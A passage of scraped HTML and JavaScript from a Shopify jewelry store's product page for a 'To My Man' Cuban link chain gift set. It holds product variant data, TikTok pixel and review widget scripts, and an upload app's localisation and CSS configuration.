\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2022-08-21T21:31:02-04:00","created_at":"2022-08-21T21:31:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["To my man"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"],"featured_image":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","options":["Title","Box Choice"],"media":[{"alt":null,"id":23531682758749,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","width":1000},{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","width":1000},{"alt":null,"id":23531698880605,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","width":1000},{"alt":null,"id":23531699732573,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","width":1000},{"alt":null,"id":23531703828573,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","width":1000},{"alt":null,"id":23531699109981,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","width":1000},{"alt":null,"id":23531699699805,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e"},
    productCollections: [],
  };
  window.essentialProductId = 6906876067933
  window.essentialProductTags = ["To my man"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async="" src="https://loox.io/widget/VJZnEa05P2/loox.1653730844062.js?shop=ziella-co.myshopify.com"></script>


	<script>var loox_global_hash = '1768670720148';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdGo5Q3liUi9lL2hKN__16138933890102356706" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega-tiktok-multi-pixels --><div class="ot-tiktok-multi-pixel"></div>

  <meta property="omega:tags" content="To my man, ">
  <meta property="omega:product" content="6906876067933">
  <meta property="omega:product_type" content="Jewelry">
  <meta property="omega:collections" content="">





  <script>
    var arrayTikTokPixelTrackNew = [];
    var arrayTikTokPixelCapiTrackNew = [];
    var tikTokPixelCheckExpireApp = {};
  </script>
    
    

    
      <script>
        var tikTokPixelCheckExpireApp = JSON.parse(`{"check_expire":false,"settings":{"id":3736,"shop":"ziella-co.myshopify.com","is_show_modal_survey":1,"maximum_id_conversion_api":8,"price":"36.93","enable":1,"plan":1,"active_plan_at":null,"status_feedback":1,"time_online":"0","reason_disable":0,"reason_other_disable":null,"discount_code":null,"use_pixel_from_shopify":0,"plan_shopify":"shopify_plus","include_shippping_cost":1,"created_at":"2022-06-26T11:20:58.000000Z","updated_at":"2023-03-08T07:31:37.000000Z","update_access_token":0,"timezone":"America\/Toronto","content_type_event":0,"theme_app_extension":1,"enable_deduplication":1,"is_accept_permission_write_orders":1,"is_cross_sale_offer":0,"event_api_free":0,"is_first_pixel":1},"enable_app":1,"content_type_event":0,"enable_deduplication":1}`)
        console.log(tikTokPixelCheckExpireApp)
      </script>
    

    
    
      <script>
        var tikTokPixelData = JSON.parse(`{"pixels":[{"id":12680,"shop":"ziella-co.myshopify.com","pixel_id":"CE47M4RC77UD28TQK0T0","pixel_title":"Ziella - Family (1st Dec)","status":1,"is_master":1,"is_conversion_api":1,"created_at":"2022-06-26T18:28:24.000000Z","updated_at":"2022-12-01T22:00:37.000000Z","test_event_code":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":28177,"shop":"ziella-co.myshopify.com","pixel_id":"CKJ42K3C77U7REM9N9V0","pixel_title":"Ziella - couples #2","status":1,"is_master":1,"is_conversion_api":1,"created_at":"2023-10-11T06:32:49.000000Z","updated_at":"2023-10-15T15:42:28.000000Z","test_event_code":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`)
        var arrayTikTokPixel = tikTokPixelData && tikTokPixelData.pixels.length
          ? tikTokPixelData.pixels
          : []
        var metaCollection = []
        var metaProduct = []
        var metaTag = []
        var metaType = []
        if (document.querySelector("meta[property='omega:collections']") != null) {
          metaCollection = document.querySelector("meta[property='omega:collections']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:product']") != null) {
          metaProduct = document.querySelector("meta[property='omega:product']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:tags']") != null) {
          metaTag = document.querySelector("meta[property='omega:tags']").getAttribute("content").split(",")
        }
        if (document.querySelector("meta[property='omega:product_type']") != null) {
          metaType = document.querySelector("meta[property='omega:product_type']").getAttribute("content").split(",")
        }

        function arrayContainsMapping(metaMappings, mappings) {
          mappings = mappings.map(item => item.toString())
          if (mappings.length && metaMappings.length) {
            for (let i = 0; i < metaMappings.length; i++) {
              if (mappings.includes(metaMappings[i].trim())) {
                return true;
              }
            }
          }

          return false;
        }

        function checkPixelSelectedPage(pixel) {
          let checkCollection = arrayContainsMapping(metaCollection, pixel.mapping_collections)
          let checkProduct = arrayContainsMapping(metaProduct, pixel.mapping_products)
          let checkTag = arrayContainsMapping(metaTag, pixel.mapping_tags)
          let checkType = arrayContainsMapping(metaType, pixel.mapping_types)
          if (checkCollection || checkProduct || checkTag || checkType) {
            return true
          }
          return false
        }
        for (let i = 0; i < arrayTikTokPixel.length; i++) {
          if (arrayTikTokPixel[i].is_master) {
            if (arrayTikTokPixel[i].is_conversion_api) {
              arrayTikTokPixelCapiTrackNew.push(arrayTikTokPixel[i].pixel_id)
            } else {
              arrayTikTokPixelTrackNew.push(arrayTikTokPixel[i].pixel_id)
            }
            continue;
          } else {
            if (checkPixelSelectedPage(arrayTikTokPixel[i])) {
              if (arrayTikTokPixel[i].is_conversion_api) {
                arrayTikTokPixelCapiTrackNew.push(arrayTikTokPixel[i].pixel_id)
              } else {
                arrayTikTokPixelTrackNew.push(arrayTikTokPixel[i].pixel_id)
              }
            }
          }
        }
        console.log({arrayTikTokPixelCapiTrackNew});
        console.log({arrayTikTokPixelTrackNew});
      </script>
    

    
<!-- END app snippet --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019ba08f-f3d5-7a63-b315-8c2d6798d58c/tiktok-multi-pixels-119/assets/tiktok-multi-pixels.js" defer=""></script>

</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=ziella-co.myshopify.com
body_size: 7547
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"ziella-co.myshopify.com","url":"https://www.ziella.co","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"${{amount}}","moneyWithCurrencyFormat":"${{amount}} USD"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":2,"version":"0.14.29","setup":true,"fields":[{"uuid":"clrhu71sfoug","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7117210484829","title":"\"To My Soulmate\" Projection Necklace Gift Set (without card)","handle":"sm-cus-1"},{"id":"6923539873885","title":"(Pre Order) \"To My Soulmate\" Projection Necklace Gift Set","handle":"cus-soulmate-gs"},{"id":"6923538497629","title":"Personalized Heart Projection Necklace (+ FREE gift box)","handle":"cus-heart-gs"},{"id":"6905510101085","title":"Personalized Love Heart Projection Necklace (+ FREE gift box)","handle":"cus-heart"},{"id":"6915001253981","title":"Soulmate Personalized Projection Necklace Gift Set","handle":"cus-soulmate"},{"id":"7143645511773","title":"MemoryCuff™ -  Photo Projection Keepsake Bracelet","handle":"cus-b-pet"},{"id":"7143654883421","title":"MemoryCuff™ -  Photo Projection Keepsake Bracelet","handle":"memorycuff™-photo-projection-keepsake-bracelet"},{"id":"7136379535453","title":"Timeless Memory Photo Bracelet","handle":"cus-b"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#0c97b7","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#0c97b7","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#clrhu71sfoug .cl-hide{display:none!important}#clrhu71sfoug .cl-upload--label{color:#0c97b7;font-size:16px;display:block}#clrhu71sfoug .cl-upload--input-field{margin-bottom:10px}#clrhu71sfoug .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#clrhu71sfoug input[type=checkbox].cl-upload--input,#clrhu71sfoug input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clrhu71sfoug input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clrhu71sfoug input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clrhu71sfoug input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clrhu71sfoug input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clrhu71sfoug .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clrhu71sfoug .cl-upload--invalid{border-color:#b7423b}#clrhu71sfoug .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clrhu71sfoug .cl-upload--errors.open{max-height:400px}#clrhu71sfoug .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#clrhu71sfoug .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clrhu71sfoug .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clrhu71sfoug .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clrhu71sfoug .filepond--root .filepond--drop-label{min-height:50px}#clrhu71sfoug .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clrhu71sfoug .filepond--drop-label{color:#0c97b7}#clrhu71sfoug .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#0c97b7!important;font-size:16px!important}#clrhu71sfoug .filepond--drop-label u{cursor:pointer;text-decoration-color:#0c97b7}#clrhu71sfoug .filepond--label-action{text-decoration-color:#0c97b7}#clrhu71sfoug .filepond--panel-root{background-color:#eee!important}#clrhu71sfoug .filepond--panel-root{border-radius:0}#clrhu71sfoug .filepond--item-panel,#clrhu71sfoug .filepond--file-poster-wrapper,#clrhu71sfoug .filepond--image-preview-wrapper{border-radius:0}#clrhu71sfoug .filepond--item-panel{background-color:#fff!important}#clrhu71sfoug .filepond--drip-blob{background-color:#999}#clrhu71sfoug .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clrhu71sfoug .filepond--file-action-button{color:#fff}#clrhu71sfoug .filepond--file-action-button:hover,#clrhu71sfoug .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clrhu71sfoug .filepond--file{color:#000;font-size:16px}#clrhu71sfoug [data-filepond-item-state*='error'] .filepond--item-panel,#clrhu71sfoug [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#clrhu71sfoug [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clrhu71sfoug [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#clrhu71sfoug [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clrhu71sfoug .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#clrhu71sfoug .filepond--image-preview,#clrhu71sfoug .filepond--file-poster{background-color:#fff}#clrhu71sfoug .filepond--image-preview-overlay-success{color:#6b6b6b}#clrhu71sfoug 